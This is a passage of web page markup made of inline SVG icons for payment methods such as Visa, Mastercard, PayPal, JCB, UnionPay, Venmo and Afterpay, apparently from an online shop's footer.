0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
